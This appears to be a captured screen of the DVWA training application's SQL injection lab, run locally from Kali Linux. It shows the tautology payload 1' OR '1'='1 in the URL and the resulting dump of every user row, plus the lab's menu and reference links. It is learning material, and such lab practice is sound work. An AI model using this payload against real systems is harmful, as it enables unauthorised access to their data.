 1 2 3 4 8:13
Vulnerability: SQL Injectio
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/